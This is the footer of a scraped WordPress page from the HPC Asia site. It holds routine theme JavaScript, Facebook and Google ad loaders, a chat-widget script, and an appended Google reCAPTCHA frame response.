<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-3250").on("click", function(){
  	  $(".com-click-id-3250").show();
	  $(".disqus-thread-3250").show();
  	  $(".com-but-3250").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 16:21:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nPBYfK-KtdTmkfFj-8C72w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733490794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>